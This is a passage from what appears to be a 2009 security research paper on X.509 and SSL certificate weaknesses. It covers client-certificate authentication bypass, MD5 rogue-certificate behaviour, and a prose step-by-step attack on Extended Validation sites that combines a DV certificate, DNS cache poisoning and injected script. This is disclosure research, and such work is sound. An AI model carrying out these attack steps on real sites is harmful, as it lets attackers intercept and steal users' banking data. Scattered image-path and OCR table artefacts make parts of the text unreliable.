First, one of the root certificates, used by the server to identify the client, might have its certificate compromised. For example, the MD2 attack discussed at the beginning of this paper would yield access to a VeriSign root cert with the Client Authentication EKU set in most trust stores. Now, in the real world circa 2009, most systems are not intended to actually accept Client Authentication as asserted by a public CA. Instead, private CA's issue certs to internal X.509 Subject Names, and those certs are accepted by servers in the infrastructure.

And yet, this was not how SSL or X.509 was supposed to work. What was supposed to happen was that every user of the Internet would acquire strong cryptographic credentials from global CA's, which could be presented on demand in lieu of passwords. Through this path, a user at Microsoft could log into a server at Yahoo, and neither Microsoft nor Yahoo would have to interact with each other's private CAs. And so, to this day, there are systems that accept not only certificates from their own private CA, but any CA in their certificate store with the Client Authentication EKU. They even broadcast their list of accepted CAs, as part of the SSL client certificate exchange.

So if we compromise this VeriSign cert, we may end up with an auth bypass, at least to some systems. (Since SSL Client Certificate use is generally limited to extremely secure systems, this is of particular concern, since the limited exposure to the vulnerability is right where we really don't want it to occur.) We see some solid evidence that this bug is exposed in the field, as per a quirk of SSL. The SSL protocol, in order to support client authentication, will not simply accept whatever client certificate a client intends to transmit. It will actually provide extensive hints – on Windows, by emitting the list of all root certificate X.509 Issuer Names that have the "Client Authentication" bit set in the trust store. This CTL, or Certificate Trust List, appears to be extensive, as per the "global PKI" model people hoped would be built:

#### ---

# **Acceptable client certificate CA names**

/DC=com/DC=Saurabh1/CN=Microsoft

/DC=com/DC=Saurabh1/CN=Saurabh CA

/C=US/O=VeriSign, Inc./OU=Class 1 Public Primary Certification Authority - G2/OU=(c) 1998 VeriSign,

Inc. - For authorized use only/OU=VeriSign Trust Network

/C=US/O=VeriSign, Inc./OU=Class 4 Public Primary Certification Authority - G2/OU=(c) 1998 VeriSign,

Inc. - For authorized use only/OU=VeriSign Trust Network

/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting/OU=Certification Services Division/CN=Thawte P

ersonal Freemail CA/emailAddress=personal-freemail@thawte.com

/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting/OU=Certification ServicesDivision/CN=Thawte P

ersonal Premium CA/emailAddress=personal-premium@thawte.com

/C=US/O=First Data Digital Certificates Inc./CN=First Data Digital Certificates Inc. Certification A uthority

/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting/OU=Certification Services Division/CN=Thawte Personal Basic CA/emailAddress=personal-basic@thawte.com

**/C=US/O=VeriSign, Inc./OU=Class 3 Public Primary Certification Authority**

/C=US/O=VeriSign, Inc./OU=Class 2 Public Primary Certification Authority

/C=US/O=VeriSign, Inc./OU=Class 1 Public Primary Certification Authority

/C=US/O=VeriSign, Inc./OU=Class 3 Public Primary Certification Authority - G2/OU=(c) 1998 VeriSign, Inc. - For authorized use only/OU=VeriSign Trust Network

/C=HU/L=Budapest/O=NetLock Halozatbiztonsagi Kft./OU=Tanusitvanykiadok/CN=NetLock Uzleti (Class B) Tanusitvanykiado

/C=US/O=GTE Corporation/CN=GTE CyberTrust Root

/C=US/O=GTE Corporation/OU=GTE CyberTrust Solutions, Inc./CN=GTE CyberTrust Global Root

/C=US/O=Entrust.net/OU=www.entrust.net/CPS incorp. by ref. (limits liab.)/OU=(c) 1999 Entrust.net Limited/CN=Entrust.net Secure Server Certification Authority

/C=HU/ST=Hungary/L=Budapest/O=NetLock Halozatbiztonsagi

Kft./OU=Tanusitvanykiadok/CN=NetLock Kozjegy

zoi (Class A) Tanusitvanykiado

/C=US/O=VeriSign, Inc./OU=Class 2 Public Primary Certification Authority - G2/OU=(c) 1998 VeriSign,Inc. - For authorized use only/OU=VeriSign Trust Network

/C=US/O=GTE Corporation/OU=GTE CyberTrust Solutions, Inc./CN=GTE CyberTrust Root /C=HU/L=Budapest/O=NetLock Halozatbiztonsagi Kft./OU=Tanusitvanykiadok/CN=NetLock Expressz (Class C) Tanusitvanykiado

/OU=Copyright (c) 1997 Microsoft Corp./OU=Microsoft Corporation/CN=Microsoft Root Authority /DC=com/DC=microsoft/CN=Microsoft Root Certificate Authority ---

This server, originally set up as described at

[http://blogs.msdn.com/saurabh\\_singh/archive/2007/12/07/certificate-trust-list-not-being-honored](http://blogs.msdn.com/saurabh_singh/archive/2007/12/07/certificate-trust-list-not-being-honored-by-iis-5-0-6-0-7-0.aspx)[by-iis-5-0-6-0-7-0.aspx](http://blogs.msdn.com/saurabh_singh/archive/2007/12/07/certificate-trust-list-not-being-honored-by-iis-5-0-6-0-7-0.aspx) to allow one private key to come in, actually allows by default many CA's to express arbitrary X.509 Subject Names, and thus gain access to the server.

An interesting question is whether Stevens and Sotirov, in their 2008 attack against MD5, were actually capable of similar damage. Theoretically, no. The root certificate compromised by Stevens and Sotirov did not actually have the Client Authentication root set on it:| $  ?   \times$<br><b>Certificate</b>                                                                                                                         | <b>Certificate</b>                                                                                                                                                                                                                                                                                                              |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Certification Path<br>General   Details  <br>Certification path<br>Equifax Secure Global eBusiness CA-1<br>MD5 Collisions Inc. (http://www.phreedom.org/md5) | Details<br>Certification Path<br>General<br>Show:<br>$<$ All $>$<br>v<br>$\hat{\phantom{a}}$<br>Value<br>Field<br>Authority Key Identifier<br>KevID=be a8 a0 74 72 50 6b<br>Subject Key Identifier<br>be a8 a0 74 72 50 6b 44 b7 c9<br><b>Basic Constraints</b><br>Subject Type=CA, Path Lengt<br>Thumbprint algorithm<br>sha 1 |
| View Certificate                                                                                                                                             | Thumbprint<br>7e 78 4a 10 1c 82 65 cc 2d e1<br>Friendly name<br>Equifax Secure Global eBusine<br>Enhanced key usage (prope Secure Email, Server Authenti<br>Secure Email<br>Server Authentication<br>Code Signing                                                                                                               |
| Certificate status:<br>This certificate is OK.<br>OK                                                                                                         | Edit Properties<br>Copy to File<br>OK                                                                                                                                                                                                                                                                                           |

*Supposedly*, this should mean that any certificate signed by Stevens and Sotirov's intermediate certificate should be unable to operate as a client certificate. In practice, actual behavior is subject to implementation quirks. The actual certificate they signed includes the following EKU:

\$ openssl x509 -in rogue.cer -inform der –text

X509v3 Key Usage:

…

...

Digital Signature, Non Repudiation, Certificate Sign, CRL Sign

As per specification, this shouldn't matter. In-band EKU's are only supposed to be respected on leaf certificates that authenticate a given node, not on intermediates. What actually happens? That's an open question. As a mechanism of actually *preventing* their certificate from being respected, Stevens and Sotirov actually set the expiration date on their cert to late 2004, as so:

```
$ openssl x509 -in rogue.cer -inform der -text
Certificate:
   Data:
     Version: 3 (0x2)
     Serial Number: 65 (0x41)
     Signature Algorithm: md5WithRSAEncryption
     Issuer: C=US, O=Equifax Secure Inc., CN=Equifax Secure Global eBusiness CA-1
     Validity
        Not Before: Jul 31 00:00:00 2004 GMT
        Not After : Sep 2 00:00:00 2004 GMT
                …
```
While this worked for many browsers, they quickly found applications (a chat client, in their case) that didn't realize it was important to check expiration date. For these applications, their false intermediate worked perfectly. EKU's are an even more obscure part of the X.509 system. It's likely there are systems that ignore them too.(As a note, the use of expiration time as a sort of 'lysine deficiency' intended to allow external validation of certificate collision, while stopping actual real-world abuse of the certificate, was not entirely solid. Besides the fact that not all clients validate expiration times, time itself is not secure – NTP, the standard protocol used to keep a clock synchronized, is left unauthenticated in many environments. Stevens and Sotirov's use of strong primes in the generation of their RSA keypairs, however, was a much stronger defense.)

### Attack #6: "Extended Validation" Certificate Programs Offer No Defense Against An Attacker With A "Low Assurance" Certificate, As Per The Work Of Adam Barth and Collin Jackson.

#### **[Note: Since the writing of this section, Sotirov and Zusman have revealed their own exploits on the topic, notably finding instances where CA's have claimed EV provides more protection than it actually does. We retain this section because we feel it's important that EV be understood in the context of the protections it does provide.]**

One of the more pernicious problems the web faces is the rise of phishing attacks. Put simply, which is the real Bank Of America? Is it [www.bankofamerica.com?](http://www.bankofamerica.com/) [www.bofa.com?](http://www.bofa.com/) [www.bofabank.com?](http://www.bofabank.com/) [www.bank-of-america.com?](http://www.bank-of-america.com/) [www.bank.of.america.com?](http://www.bank.of.america.com/) Banks, in the real world, use physical trappings of wealth and police authority to regulate the abuse of their brand. Doing similar things against the international DNS upon which the web is built is a much trickier problem. To deal with this pressing issue – widely exploited by phishers impersonating major banking establishments – Extended Validation certificates were born. The concept behind them was that they would simply not be issued without a thorough, manual validation of the IP behind the claimed name. In return, the browser UI would be updated to herald the fully validated identity of the brand.

The thinking was, even an attacker who could legitimately obtain a certificate for [https://www.bank-of-america.com](https://www.bank-of-america.com/) (since he was the owner, as per DNS), would not be able to emit the same trustworthy user interface, and thus his phishing attack would be foiled. This is what EV was designed to do, and it succeeds reasonably well.

When Stevens and Sotirov presented their research on using MD5 to generate certificate collisions, they declared that the EV – Extended Validation – program was in fact not vulnerable to their attacks. Indeed, as they pointed out, Extended Validation certificates must, at all points in their validation chain, avoid MD5. Since Stevens and Sotirov were only able to generate attacks against certificate signatures executed with MD5 – and since their attack depended on automatic issuance of certificates, something that EV is specifically designed to avoid – they were technically correct in their assertion. The intermediate certificate they generated could not actually expose the correct bits to force the address bar green for an arbitrary domain.

However, EV was never actually designed to stop their attack, or any of the attacks described throughout this paper. The threat being mitigated was the \$12 registration of [www.bank-of](http://www.bank-of-america.com/)[america.com](http://www.bank-of-america.com/) combined with the \$20 certificate, not the comparatively exotic MD5 or ASN.1 collision attack combined with the once-obscure DNS cache poisoning attack. And so, to be blunt, EV offers no such defense. As Adam Barth and Collin Jackson wrote in "Beware of Finer Grained Origins":

The browser's scripting policy does not distinguish between HTTPS connections that use an Extended Validation (EV) certificates from those that use non-EV certificates. For example, PayPal serves https://www.paypal.com/ using an EV certificate, but a principal who has a non-EV certificate for www.paypal.com can inject script into the PayPal login page without disrupting the browser's Extended Validation security indicators

There are multiple places within a browser's HTTPS session from which content can be extracted. Obviously, with the decryption key, the data can be extracted right off the wire. But eventually the network code delivers a web page to the display engine, which allows smallsnippets of code – script – to run. Script can read, alter, and even transmit page content. Since it would be a problem for (for example) [www.badguy.com](http://www.badguy.com/) to be able to read the page content from [www.hotmail.com,](http://www.hotmail.com/) a mechanism called the Same Origin Policy in the browser states that only script from [http://www.hotmail.com](http://www.hotmail.com/) can manipulate the page content from [http://www.hotmail.com.](http://www.hotmail.com/)

Unfortunately, [https://www.bank.com](https://www.bank.com/) (EV certified) is, as far as the browser is concerned, the same site as [https://www.bank.com](https://www.bank.com/) (traditional, DV certified). This is the case for all known implementations of EV.

To understand how one might go about building an exploit for Jackson and Barth's findings, imagine something akin to the following series of steps:

- 1. Mallory synthesizes a DV certificate for [www.bank.com](http://www.bank.com/)
- 2. Mallory then DNS cache poisons [www.bank.com.](http://www.bank.com/)
- 3. Alice connects to [https://www.bank.com,](https://www.bank.com/) thus creating a TCP session to Mallory and running SSL over it.
- 4. Mallory port forwards the TCP session to the real bank, which has a real EV certificate.
- 5. Alice and the bank negotiate an SSL session, thus establishing the full green bar experience.
- 6. After a short time just long enough for Alice to retrieve the first HTML file Mallory kills the TCP session providing transit for the SSL session.
- 7. Alice attempts to reconnect.
- 8. When Alice reconnects, she is not port forwarded to the real bank, rather, she sees an SSL server with a different, DV certified certificate for the same domain.
- 9. Since the certificate is valid, the network layer allows requests to flow over that SSL session for [http://www.bank.com.](http://www.bank.com/)
- 10. The first file that Alice requests that is a CSS, HTML, or JS file gets Javascript injected into it, allowing page content previously loaded from [https://www.bank.com](https://www.bank.com/) (EV certified, and with the green bar) to be read, altered, and transmitted.

This will work on effectively all browsers that have implemented EV SSL. It is difficult to impossible to imagine a defense that would not involve breaking the limited number of EV sites out there. EV was designed to stop phishing attacks, not failure of DV certificates.

That being said, there are two defenses that might be worth considering. A "httpev://" scheme could be developed, which would force content to only be loaded from an EV certificate. However, this would require modifications at the crypto layer to support a new X.509 element, declaring that a certificate could only emit the "Green Bar" positive feedback experience when the httpev:// method was used. Otherwise, an attacker could simply use Moxie Marlinspike's method of forwarding a user from http:// to https:// instead of httpev:// and acquire 99% of the positive feedback while still being able to use his compromised DV certificate.

Another defense that might be interesting to explore would be a blacklist of names that, once issued via EV, should never be issued via DV. This paper describes many ways around the CA system. It might be interesting to have an emergency check, just for EV, before a certificate is sent to a user that might have the same X.509 Subject Name as an issued EV certificate.

# Further Work:

We continue to investigate certificate chain validation. It has not gone unnoticed that X.509, which was supposed to be a fully delegatable system, never actually found a safe way to delegate signing authority across chunks of DNS namespace. For example, the authors of this paper cannot get a certificate valid for signing other certs within \*.ioactive.com. Microsoft attempted to supported such policies – see "Name Constraints" – but nobody will sell certificateswith them, likely because their behavior is unpredictable from validator to validator. We suspect we can still attack chain validation, however. There are multiple ways to find an issuer in X.509, and we have ways of creating valid certificates with near-arbitrary subject names. If we can find a validation path that confuses our certificate (which we do have the key for, but does not have any special capabilities) with another certificate (which we do not have the key for, but does have special capabilities) due to them sharing the exact same X.509 Subject Name, then we believe we can generate fully Root CA equivalent certificates without the still-temporarily-impractical MD2 attacks.

One area we are investigating strongly are the three Issuer paths – Authority Information Access, Authority Key Identifier, and the actual X.509 Issuer Name. We can collide on any and all of those.

We expected more from the myriad of length encodings available in ASN.1. We suspect – not as strongly, but as a decent hunch – that it is possible to cause two encoders to see two entirely different ASN.1 trees, by manipulating length fields. For example, what happens when length itself overflows? Standing in the way of this is the fact that there is quite a bit of ASN.1 parsing and reconstruction in each of the protocol stacks, which makes our SSL servers regenerate ASN.1 encodings that are missing the very malformed blobs we intend to test the behavior of. We hope a future version of this paper explores these issues further.

There may be interesting attacks down the path of Internationalized Domain Names. For the most part, IDN's are blocked at major CA's due to the Homograph attacks of Eric Johannsen in 2005. However, Moxie Marlinspike showed in early 2009 that wildcards in certificates allow IDN characters to pass validation. We must consider new attacks down this path, particularly with alternate representations that may collapse back to wildcards.

We are taking it on an article of faith that CA's have little flexibility in terms of the fields they transfer from PKCS#10 Request to Certificate. The thinking behind these limitations is that any changes would make a server unable to correlate a returned certificate to a private key. We have not however fully tested this assumption, though, and we suspect it's at least possible to *add* fields to the X.509 Subject Name and not break the binding. So maybe this requirement is not as absolute as we suspect.

We *have* checked for any implementations that validate domain names according to the "Domain Component" syntax, "DC=com/DC=foo/DC=www". This shows up in several Microsoft certificates, for instance. We have not found anything that assembles DC's into a name to be string compared, rather than trusting only the Common Name field.

We end with some random musings:

